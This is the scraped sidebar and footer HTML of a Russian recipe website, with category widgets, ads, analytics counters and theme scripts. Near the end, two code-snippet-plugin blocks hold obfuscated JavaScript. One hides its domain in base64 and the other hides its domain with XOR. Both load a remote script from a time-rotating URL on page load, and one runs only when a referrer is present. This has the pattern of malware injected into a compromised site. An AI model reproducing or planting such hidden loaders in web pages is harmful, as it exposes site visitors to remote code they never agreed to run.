                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="4933" data-vote-action="vote" data-votes-count="14">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        14      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BwvVRxmF_WlBqZYDPesrPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396558281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>